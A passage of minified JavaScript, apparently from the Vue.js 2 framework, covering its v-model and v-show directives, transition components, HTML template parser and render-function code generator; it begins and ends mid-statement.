r=e._vOptions,i=e._vOptions=[].map.call(e.options,Fi);i.some(function(e,t){return!N(e,r[t])})&&(e.multiple?t.value.some(function(e){return Hi(e,i)}):t.value!==t.oldValue&&Hi(t.value,i))&&Ui(e,"change")}}};function Bi(e,t,n){zi(e,t,n),(K||Y)&&setTimeout(function(){zi(e,t,n)},0)}function zi(e,t,n){var r=t.value,i=e.multiple;if(!i||Array.isArray(r)){for(var o,s,a=0,l=e.options.length;a<l;a++)if(s=e.options[a],i)o=I(r,Fi(s))>-1,s.selected!==o&&(s.selected=o);else if(N(Fi(s),r))return void(e.selectedIndex!==a&&(e.selectedIndex=a));i||(e.selectedIndex=-1)}}function Hi(e,t){return t.every(function(t){return!N(t,e)})}function Fi(e){return"_value"in e?e._value:e.value}function Wi(e){e.target.composing=!0}function Vi(e){e.target.composing&&(e.target.composing=!1,Ui(e.target,"input"))}function Ui(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Xi(e){return!e.componentInstance||e.data&&e.data.transition?e:Xi(e.componentInstance._vnode)}var Zi={model:qi,show:{bind:function(e,t,n){var r=t.value,i=(n=Xi(n)).data&&n.data.transition,o=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&i?(n.data.show=!0,Di(n,function(){e.style.display=o})):e.style.display=r?o:"none"},update:function(e,t,n){var r=t.value;!r!=!t.oldValue&&((n=Xi(n)).data&&n.data.transition?(n.data.show=!0,r?Di(n,function(){e.style.display=e.__vOriginalDisplay}):Ni(n,function(){e.style.display="none"})):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,i){i||(e.style.display=e.__vOriginalDisplay)}}},Gi={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Ki(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?Ki(Wt(t.children)):e}function Ji(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var i=n._parentListeners;for(var o in i)t[C(o)]=i[o];return t}function Yi(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var Qi=function(e){return e.tag||Ft(e)},eo=function(e){return"show"===e.name},to={name:"transition",props:Gi,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(Qi)).length){var r=this.mode,i=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return i;var o=Ki(i);if(!o)return i;if(this._leaving)return Yi(e,i);var s="__transition-"+this._uid+"-";o.key=null==o.key?o.isComment?s+"comment":s+o.tag:a(o.key)?0===String(o.key).indexOf(s)?o.key:s+o.key:o.key;var l=(o.data||(o.data={})).transition=Ji(this),c=this._vnode,u=Ki(c);if(o.data.directives&&o.data.directives.some(eo)&&(o.data.show=!0),u&&u.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(o,u)&&!Ft(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var d=u.data.transition=$({},l);if("out-in"===r)return this._leaving=!0,at(d,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),Yi(e,i);if("in-out"===r){if(Ft(o))return c;var h,f=function(){h()};at(l,"afterEnter",f),at(l,"enterCancelled",f),at(d,"delayLeave",function(e){h=e})}}return i}}},no=$({tag:String,moveClass:String},Gi);function ro(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function io(e){e.data.newPos=e.elm.getBoundingClientRect()}function oo(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,i=t.top-n.top;if(r||i){e.data.moved=!0;var o=e.elm.style;o.transform=o.WebkitTransform="translate("+r+"px,"+i+"px)",o.transitionDuration="0s"}}delete no.mode;var so={Transition:to,TransitionGroup:{props:no,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var i=Kt(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,i(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],s=Ji(this),a=0;a<i.length;a++){var l=i[a];l.tag&&null!=l.key&&0!==String(l.key).indexOf("__vlist")&&(o.push(l),n[l.key]=l,(l.data||(l.data={})).transition=s)}if(r){for(var c=[],u=[],d=0;d<r.length;d++){var h=r[d];h.data.transition=s,h.data.pos=h.elm.getBoundingClientRect(),n[h.key]?c.push(h):u.push(h)}this.kept=e(t,null,c),this.removed=u}return e(t,null,o)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(ro),e.forEach(io),e.forEach(oo),this._reflow=document.body.offsetHeight,e.forEach(function(e){if(e.data.moved){var n=e.elm,r=n.style;Ei(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(bi,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(bi,e),n._moveCb=null,Ai(n,t))})}}))},methods:{hasMove:function(e,t){if(!gi)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach(function(e){pi(n,e)}),fi(n,t),n.style.display="none",this.$el.appendChild(n);var r=Li(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};xn.config.mustUseProp=On,xn.config.isReservedTag=Vn,xn.config.isReservedAttr=$n,xn.config.getTagNamespace=Un,xn.config.isUnknownElement=function(e){if(!U)return!0;if(Vn(e))return!1;if(e=e.toLowerCase(),null!=Xn[e])return Xn[e];var t=document.createElement(e);return e.indexOf("-")>-1?Xn[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Xn[e]=/HTMLUnknownElement/.test(t.toString())},$(xn.options.directives,Zi),$(xn.options.components,so),xn.prototype.__patch__=U?Ri:O,xn.prototype.$mount=function(e,t){return function(e,t,n){var r;return e.$el=t,e.$options.render||(e.$options.render=ge),Qt(e,"beforeMount"),r=function(){e._update(e._render(),n)},new hn(e,r,O,{before:function(){e._isMounted&&!e._isDestroyed&&Qt(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,Qt(e,"mounted")),e}(this,e=e&&U?Gn(e):void 0,t)},U&&setTimeout(function(){B.devtools&&oe&&oe.emit("init",xn)},0);var ao,lo=/\{\{((?:.|\r?\n)+?)\}\}/g,co=/[-.*+?^${}()|[\]\/\\]/g,uo=b(function(e){var t=e[0].replace(co,"\\$&"),n=e[1].replace(co,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")}),ho={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;var n=Nr(e,"class");n&&(e.staticClass=JSON.stringify(n));var r=Dr(e,"class",!1);r&&(e.classBinding=r)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:"+e.staticClass+","),e.classBinding&&(t+="class:"+e.classBinding+","),t}},fo={staticKeys:["staticStyle"],transformNode:function(e,t){t.warn;var n=Nr(e,"style");n&&(e.staticStyle=JSON.stringify(ti(n)));var r=Dr(e,"style",!1);r&&(e.styleBinding=r)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:"+e.staticStyle+","),e.styleBinding&&(t+="style:("+e.styleBinding+"),"),t}},po=v("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),vo=v("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),mo=v("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),go=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,yo=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,_o="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+z.source+"]*",wo="((?:"+_o+"\\:)?"+_o+")",bo=new RegExp("^<"+wo),xo=/^\s*(\/?)>/,Co=new RegExp("^<\\/"+wo+"[^>]*>"),ko=/^<!DOCTYPE [^>]+>/i,So=/^<!\--/,Eo=/^<!\[/,Ao=v("script,style,textarea",!0),To={},$o={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Lo=/&(?:lt|gt|quot|amp|#39);/g,Oo=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,jo=v("pre,textarea",!0),Do=function(e,t){return e&&jo(e)&&"\n"===t[0]};function No(e,t){var n=t?Oo:Lo;return e.replace(n,function(e){return $o[e]})}var Io,Mo,Po,Ro,qo,Bo,zo,Ho,Fo=/^@|^v-on:/,Wo=/^v-|^@|^:|^#/,Vo=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Uo=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Xo=/^\(|\)$/g,Zo=/^\[.*\]$/,Go=/:(.*)$/,Ko=/^:|^\.|^v-bind:/,Jo=/\.[^.\]]+(?=[^\]]*$)/g,Yo=/^v-slot(:|$)|^#/,Qo=/[\r\n]/,es=/\s+/g,ts=b(function(e){return(ao=ao||document.createElement("div")).innerHTML=e,ao.textContent}),ns="_empty_";function rs(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:cs(t),rawAttrsMap:{},parent:n,children:[]}}function is(e,t){var n,r;(r=Dr(n=e,"key"))&&(n.key=r),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,function(e){var t=Dr(e,"ref");t&&(e.ref=t,e.refInFor=function(e){for(var t=e;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}(e))}(e),function(e){var t;"template"===e.tag?(t=Nr(e,"scope"),e.slotScope=t||Nr(e,"slot-scope")):(t=Nr(e,"slot-scope"))&&(e.slotScope=t);var n=Dr(e,"slot");if(n&&(e.slotTarget='""'===n?'"default"':n,e.slotTargetDynamic=!(!e.attrsMap[":slot"]&&!e.attrsMap["v-bind:slot"]),"template"===e.tag||e.slotScope||Tr(e,"slot",n,function(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}(e,"slot"))),"template"===e.tag){var r=Ir(e,Yo);if(r){var i=as(r),o=i.name,s=i.dynamic;e.slotTarget=o,e.slotTargetDynamic=s,e.slotScope=r.value||ns}}else{var a=Ir(e,Yo);if(a){var l=e.scopedSlots||(e.scopedSlots={}),c=as(a),u=c.name,d=c.dynamic,h=l[u]=rs("template",[],e);h.slotTarget=u,h.slotTargetDynamic=d,h.children=e.children.filter(function(e){if(!e.slotScope)return e.parent=h,!0}),h.slotScope=a.value||ns,e.children=[],e.plain=!1}}}(e),function(e){"slot"===e.tag&&(e.slotName=Dr(e,"name"))}(e),function(e){var t;(t=Dr(e,"is"))&&(e.component=t),null!=Nr(e,"inline-template")&&(e.inlineTemplate=!0)}(e);for(var i=0;i<Po.length;i++)e=Po[i](e,t)||e;return function(e){var t,n,r,i,o,s,a,l,c=e.attrsList;for(t=0,n=c.length;t<n;t++)if(r=i=c[t].name,o=c[t].value,Wo.test(r))if(e.hasBindings=!0,(s=ls(r.replace(Wo,"")))&&(r=r.replace(Jo,"")),Ko.test(r))r=r.replace(Ko,""),o=Cr(o),(l=Zo.test(r))&&(r=r.slice(1,-1)),s&&(s.prop&&!l&&"innerHtml"===(r=C(r))&&(r="innerHTML"),s.camel&&!l&&(r=C(r)),s.sync&&(a=Rr(o,"$event"),l?jr(e,'"update:"+('+r+")",a,null,!1,0,c[t],!0):(jr(e,"update:"+C(r),a,null,!1,0,c[t]),E(r)!==C(r)&&jr(e,"update:"+E(r),a,null,!1,0,c[t])))),s&&s.prop||!e.component&&zo(e.tag,e.attrsMap.type,r)?Ar(e,r,o,c[t],l):Tr(e,r,o,c[t],l);else if(Fo.test(r))r=r.replace(Fo,""),(l=Zo.test(r))&&(r=r.slice(1,-1)),jr(e,r,o,s,!1,0,c[t],l);else{var u=(r=r.replace(Wo,"")).match(Go),d=u&&u[1];l=!1,d&&(r=r.slice(0,-(d.length+1)),Zo.test(d)&&(d=d.slice(1,-1),l=!0)),Lr(e,r,i,o,d,l,s,c[t])}else Tr(e,r,JSON.stringify(o),c[t]),!e.component&&"muted"===r&&zo(e.tag,e.attrsMap.type,r)&&Ar(e,r,"true",c[t])}(e),e}function os(e){var t;if(t=Nr(e,"v-for")){var n=function(e){var t=e.match(Vo);if(t){var n={};n.for=t[2].trim();var r=t[1].trim().replace(Xo,""),i=r.match(Uo);return i?(n.alias=r.replace(Uo,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r,n}}(t);n&&$(e,n)}}function ss(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function as(e){var t=e.name.replace(Yo,"");return t||"#"!==e.name[0]&&(t="default"),Zo.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'+t+'"',dynamic:!1}}function ls(e){var t=e.match(Jo);if(t){var n={};return t.forEach(function(e){n[e.slice(1)]=!0}),n}}function cs(e){for(var t={},n=0,r=e.length;n<r;n++)t[e[n].name]=e[n].value;return t}var us=/^xmlns:NS\d+/,ds=/^NS\d+:/;function hs(e){return rs(e.tag,e.attrsList.slice(),e.parent)}var fs,ps,vs=[ho,fo,{preTransformNode:function(e,t){if("input"===e.tag){var n,r=e.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=Dr(e,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var i=Nr(e,"v-if",!0),o=i?"&&("+i+")":"",s=null!=Nr(e,"v-else",!0),a=Nr(e,"v-else-if",!0),l=hs(e);os(l),$r(l,"type","checkbox"),is(l,t),l.processed=!0,l.if="("+n+")==='checkbox'"+o,ss(l,{exp:l.if,block:l});var c=hs(e);Nr(c,"v-for",!0),$r(c,"type","radio"),is(c,t),ss(l,{exp:"("+n+")==='radio'"+o,block:c});var u=hs(e);return Nr(u,"v-for",!0),$r(u,":type",n),is(u,t),ss(l,{exp:i,block:u}),s?l.else=!0:a&&(l.elseif=a),l}}}}],ms={expectHTML:!0,modules:vs,directives:{model:function(e,t,n){var r=t.value,i=t.modifiers,o=e.tag,s=e.attrsMap.type;if(e.component)return Pr(e,r,i),!1;if("select"===o)!function(e,t,n){var r='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(i&&i.number?"_n(val)":"val")+"});";jr(e,"change",r=r+" "+Rr(t,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),null,!0)}(e,r);else if("input"===o&&"checkbox"===s)!function(e,t,n){var r=n&&n.number,i=Dr(e,"value")||"null",o=Dr(e,"true-value")||"true",s=Dr(e,"false-value")||"false";Ar(e,"checked","Array.isArray("+t+")?_i("+t+","+i+")>-1"+("true"===o?":("+t+")":":_q("+t+","+o+")")),jr(e,"change","var $$a="+t+",$$el=$event.target,$$c=$$el.checked?("+o+"):("+s+");if(Array.isArray($$a)){var $$v="+(r?"_n("+i+")":i)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Rr(t,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Rr(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Rr(t,"$$c")+"}",null,!0)}(e,r,i);else if("input"===o&&"radio"===s)!function(e,t,n){var r=n&&n.number,i=Dr(e,"value")||"null";Ar(e,"checked","_q("+t+","+(i=r?"_n("+i+")":i)+")"),jr(e,"change",Rr(t,i),null,!0)}(e,r,i);else if("input"===o||"textarea"===o)!function(e,t,n){var r=e.attrsMap.type,i=n||{},o=i.lazy,s=i.number,a=i.trim,l=!o&&"range"!==r,c=o?"change":"range"===r?"__r":"input",u="$event.target.value";a&&(u="$event.target.value.trim()"),s&&(u="_n("+u+")");var d=Rr(t,u);l&&(d="if($event.target.composing)return;"+d),Ar(e,"value","("+t+")"),jr(e,c,d,null,!0),(a||s)&&jr(e,"blur","$forceUpdate()")}(e,r,i);else if(!B.isReservedTag(o))return Pr(e,r,i),!1;return!0},text:function(e,t){t.value&&Ar(e,"textContent","_s("+t.value+")",t)},html:function(e,t){t.value&&Ar(e,"innerHTML","_s("+t.value+")",t)}},isPreTag:function(e){return"pre"===e},isUnaryTag:po,mustUseProp:On,canBeLeftOpenTag:vo,isReservedTag:Vn,getTagNamespace:Un,staticKeys:vs.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(",")},gs=b(function(e){return v("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))}),ys=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,_s=/\([^)]*?\);*$/,ws=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,bs={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},xs={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},Cs=function(e){return"if("+e+")return null;"},ks={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Cs("$event.target !== $event.currentTarget"),ctrl:Cs("!$event.ctrlKey"),shift:Cs("!$event.shiftKey"),alt:Cs("!$event.altKey"),meta:Cs("!$event.metaKey"),left:Cs("'button' in $event && $event.button !== 0"),middle:Cs("'button' in $event && $event.button !== 1"),right:Cs("'button' in $event && $event.button !== 2")};function Ss(e,t){var n=t?"nativeOn:":"on:",r="",i="";for(var o in e){var s=Es(e[o]);e[o]&&e[o].dynamic?i+=o+","+s+",":r+='"'+o+'":'+s+","}return r="{"+r.slice(0,-1)+"}",i?n+"_d("+r+",["+i.slice(0,-1)+"])":n+r}function Es(e){if(!e)return"function(){}";if(Array.isArray(e))return"["+e.map(function(e){return Es(e)}).join(",")+"]";var t=ws.test(e.value),n=ys.test(e.value),r=ws.test(e.value.replace(_s,""));if(e.modifiers){var i="",o="",s=[];for(var a in e.modifiers)if(ks[a])o+=ks[a],bs[a]&&s.push(a);else if("exact"===a){var l=e.modifiers;o+=Cs(["ctrl","shift","alt","meta"].filter(function(e){return!l[e]}).map(function(e){return"$event."+e+"Key"}).join("||"))}else s.push(a);return s.length&&(i+="if(!$event.type.indexOf('key')&&"+s.map(As).join("&&")+")return null;"),o&&(i+=o),"function($event){"+i+(t?"return "+e.value+"($event)":n?"return ("+e.value+")($event)":r?"return "+e.value:e.value)+"}"}return t||n?e.value:"function($event){"+(r?"return "+e.value:e.value)+"}"}function As(e){var t=parseInt(e,10);if(t)return"$event.keyCode!=="+t;var n=bs[e],r=xs[e];return"_k($event.keyCode,"+JSON.stringify(e)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var Ts={on:function(e,t){e.wrapListeners=function(e){return"_g("+e+","+t.value+")"}},bind:function(e,t){e.wrapData=function(n){return"_b("+n+",'"+e.tag+"',"+t.value+","+(t.modifiers&&t.modifiers.prop?"true":"false")+(t.modifiers&&t.modifiers.sync?",true":"")+")"}},cloak:O},$s=function(e){this.options=e,this.warn=e.warn||Sr,this.transforms=Er(e.modules,"transformCode"),this.dataGenFns=Er(e.modules,"genData"),this.directives=$($({},Ts),e.directives);var t=e.isReservedTag||j;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Ls(e,t){var n=new $s(t);return{render:"with(this){return "+(e?Os(e,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function Os(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return js(e,t);if(e.once&&!e.onceProcessed)return Ds(e,t);if(e.for&&!e.forProcessed)return Is(e,t);if(e.if&&!e.ifProcessed)return Ns(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return function(e,t){var n=e.slotName||'"default"',r=qs(e,t),i="_t("+n+(r?","+r:""),o=e.attrs||e.dynamicAttrs?Hs((e.attrs||[]).concat(e.dynamicAttrs||[]).map(function(e){return{name:C(e.name),value:e.value,dynamic:e.dynamic}})):null,s=e.attrsMap["v-bind"];return!o&&!s||r||(i+=",null"),o&&(i+=","+o),s&&(i+=(o?"":",null")+","+s),i+")"}(e,t);var n;if(e.component)n=function(e,t,n){var r=t.inlineTemplate?null:qs(t,n,!0);return"_c("+e+","+Ms(t,n)+(r?","+r:"")+")"}(e.component,e,t);else{var r;(!e.plain||e.pre&&t.maybeComponent(e))&&(r=Ms(e,t));var i=e.inlineTemplate?null:qs(e,t,!0);n="_c('"+e.tag+"'"+(r?","+r:"")+(i?","+i:"")+")"}for(var o=0;o<t.transforms.length;o++)n=t.transforms[o](e,n);return n}return qs(e,t)||"void 0"}function js(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return "+Os(e,t)+"}"),t.pre=n,"_m("+(t.staticRenderFns.length-1)+(e.staticInFor?",true":"")+")"}function Ds(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return Ns(e,t);if(e.staticInFor){for(var n="",r=e.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+Os(e,t)+","+t.onceId+++","+n+")":Os(e,t)}return js(e,t)}function Ns(e,t,n,r){return e.ifProcessed=!0,function e(t,n,r,i){if(!t.length)return i||"_e()";var o=t.shift();return o.exp?"("+o.exp+")?"+s(o.block)+":"+e(t,n,r,i):""+s(o.block);function s(e){return r?r(e,n):e.once?Ds(e,n):Os(e,n)}}(e.ifConditions.slice(),t,n,r)}function Is(e,t,n,r){var i=e.for,o=e.alias,s=e.iterator1?","+e.iterator1:"",a=e.iterator2?","+e.iterator2:"";return e.forProcessed=!0,(r||"_l")+"(("+i+"),function("+o+s+a+"){return "+(n||Os)(e,t)+"})"}function Ms(e,t){var n="{",r=function(e,t){var n=e.directives;if(n){var r,i,o,s,a="directives:[",l=!1;for(r=0,i=n.length;r<i;r++){o=n[r],s=!0;var c=t.directives[o.name];c&&(s=!!c(e,o,t.warn)),s&&(l=!0,a+='{name:"'+o.name+'",rawName:"'+o.rawName+'"'+(o.value?",value:("+o.value+"),expression:"+JSON.stringify(o.value):"")+(o.arg?",arg:"+(o.isDynamicArg?o.arg:'"'+o.arg+'"'):"")+(o.modifiers?",modifiers:"+JSON.stringify(o.modifiers):"")+"},")}return l?a.slice(0,-1)+"]":void 0}}(e,t);r&&(n+=r+","),e.key&&(n+="key:"+e.key+","),e.ref&&(n+="ref:"+e.ref+","),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+='tag:"'+e.tag+'",');for(var i=0;i<t.dataGenFns.length;i++)n+=t.dataGenFns[i](e);if(e.attrs&&(n+="attrs:"+Hs(e.attrs)+","),e.props&&(n+="domProps:"+Hs(e.props)+","),e.events&&(n+=Ss(e.events,!1)+","),e.nativeEvents&&(n+=Ss(e.nativeEvents,!0)+","),e.slotTarget&&!e.slotScope&&(n+="slot:"+e.slotTarget+","),e.scopedSlots&&(n+=function(e,t,n){var r=e.for||Object.keys(t).some(function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||Ps(n)}),i=!!e.if;if(!r)for(var o=e.parent;o;){if(o.slotScope&&o.slotScope!==ns||o.for){r=!0;break}o.if&&(i=!0),o=o.parent}var s=Object.keys(t).map(function(e){return Rs(t[e],n)}).join(",");return"scopedSlots:_u(["+s+"]"+(r?",null,true":"")+(!r&&i?",null,false,"+function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(s):"")+")"}(e,e.scopedSlots,t)+","),e.model&&(n+="model:{value:"+e.model.value+",callback:"+e.model.callback+",expression:"+e.model.expression+"},"),e.inlineTemplate){var o=function(e,t){var n=e.children[0];if(n&&1===n.type){var r=Ls(n,t.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map(function(e){return"function(){"+e+"}"}).join(",")+"]}"}}(e,t);o&&(n+=o+",")}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b("+n+',"'+e.tag+'",'+Hs(e.dynamicAttrs)+")"),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function Ps(e){return 1===e.type&&("slot"===e.tag||e.children.some(Ps))}function Rs(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return Ns(e,t,Rs,"null");if(e.for&&!e.forProcessed)return Is(e,t,Rs);var r=e.slotScope===ns?"":String(e.slotScope),i="function("+r+"){return "+("template"===e.tag?e.if&&n?"("+e.if+")?"+(qs(e,t)||"undefined")+":undefined":qs(e,t)||"undefined":Os(e,t))+"}",o=r?"":",proxy:true";return"{key:"+(e.slotTarget||'"default"')+",fn:"+i+o+"}"}function qs(e,t,n,r,i){var o=e.children;if(o.length){var s=o[0];if(1===o.length&&s.for&&"template"!==s.tag&&"slot"!==s.tag){var a=n?t.maybeComponent(s)?",1":",0":"";return""+(r||Os)(s,t)+a}var l=n?function(e,t){for(var n=0,r=0;r<e.length;r++){var i=e[r];if(1===i.type){if(Bs(i)||i.ifConditions&&i.ifConditions.some(function(e){return Bs(e.block)})){n=2;break}(t(i)||i.ifConditions&&i.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}}return n}(o,t.maybeComponent):0,c=i||zs;return"["+o.map(function(e){return c(e,t)}).join(",")+"]"+(l?","+l:"")}}function Bs(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function zs(e,t){return 1===e.type?Os(e,t):3===e.type&&e.isComment?(r=e,"_e("+JSON.stringify(r.text)+")"):"_v("+(2===(n=e).type?n.expression:Fs(JSON.stringify(n.text)))+")";var n,r}function Hs(e){for(var t="",n="",r=0;r<e.length;r++){var i=e[r],o=Fs(i.value);i.dynamic?n+=i.name+","+o+",":t+='"'+i.name+'":'+o+","}return t="{"+t.slice(0,-1)+"}",n?"_d("+t+",["+n.slice(0,-1)+"])":t}function Fs(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function Ws(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),O}}function Vs(e){var t=Object.create(null);return function(n,r,i){(r=$({},r)).warn,delete r.warn;var o=r.delimiters?String(r.delimiters)+n:n;if(t[o])return t[o];var s=e(n,r),a={},l=[];return a.render=Ws(s.render,l),a.staticRenderFns=s.staticRenderFns.map(function(e){return Ws(e,l)}),t[o]=a}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b");var Us,Xs,Zs=(Us=function(e,t){var n=function(e,t){Io=t.warn||Sr,Bo=t.isPreTag||j,zo=t.mustUseProp||j,Ho=t.getTagNamespace||j,t.isReservedTag,Po=Er(t.modules,"transformNode"),Ro=Er(t.modules,"preTransformNode"),qo=Er(t.modules,"postTransformNode"),Mo=t.delimiters;var n,r,i=[],o=!1!==t.preserveWhitespace,s=t.whitespace,a=!1,l=!1;function c(e){if(u(e),a||e.processed||(e=is(e,t)),i.length||e===n||n.if&&(e.elseif||e.else)&&ss(n,{exp:e.elseif,block:e}),r&&!e.forbidden)if(e.elseif||e.else)s=e,(c=function(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];e.pop()}}(r.children))&&c.if&&ss(c,{exp:s.elseif,block:s});else{if(e.slotScope){var o=e.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[o]=e}r.children.push(e),e.parent=r}var s,c;e.children=e.children.filter(function(e){return!e.slotScope}),u(e),e.pre&&(a=!1),Bo(e.tag)&&(l=!1);for(var d=0;d<qo.length;d++)qo[d](e,t)}function u(e){if(!l)for(var t;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}return function(e,t){for(var n,r,i=[],o=t.expectHTML,s=t.isUnaryTag||j,a=t.canBeLeftOpenTag||j,l=0;e;){if(n=e,r&&Ao(r)){var c=0,u=r.toLowerCase(),d=To[u]||(To[u]=new RegExp("([\\s\\S]*?)(</"+u+"[^>]*>)","i")),h=e.replace(d,function(e,n,r){return c=r.length,Ao(u)||"noscript"===u||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Do(u,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""});l+=e.length-h.length,e=h,E(u,l-c,l)}else{var f=e.indexOf("<");if(0===f){if(So.test(e)){var p=e.indexOf("--\x3e");if(p>=0){t.shouldKeepComment&&t.comment(e.substring(4,p),l,l+p+3),C(p+3);continue}}if(Eo.test(e)){var v=e.indexOf("]>");if(v>=0){C(v+2);continue}}var m=e.match(ko);if(m){C(m[0].length);continue}var g=e.match(Co);if(g){var y=l;C(g[0].length),E(g[1],y,l);continue}var 